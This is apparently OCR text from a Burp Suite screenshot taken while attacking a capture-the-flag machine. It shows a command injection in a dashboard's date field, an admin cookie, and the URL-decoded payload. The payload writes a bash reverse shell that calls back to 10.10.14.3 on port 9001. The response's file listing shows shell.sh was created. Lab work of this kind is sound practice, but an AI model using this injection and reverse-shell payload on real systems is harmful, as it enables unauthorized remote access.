 10.0.2.15 10.10.14.3 Headless-10.10.11.8 20% 12:23 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;echo+'bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.3/9001+0>%261"'+>+shell.sh
Search 0 highlights
Response
Pretty Raw Hex Render \n
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 shell.sh
85 support.html
86
87 </div>
88 </div>
89 </body>
90 </html>
Search 0 highlights
Inspector
Selection 72 (0x48)
Selected text
echo+'bash+-c+"bash+-i+>%26+
/dev/tcp/10.10.14.3/9001+0>%
261"'+>+shell.sh
Decoded from: URL encoding
echo 'bash -c "bash -i >& /d
ev/tcp/10.10.14.3/9001 0>&1"
' > shell.sh
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done 2,320 bytes | 158 millis
Event log (4) All issues Memory: 114.7MB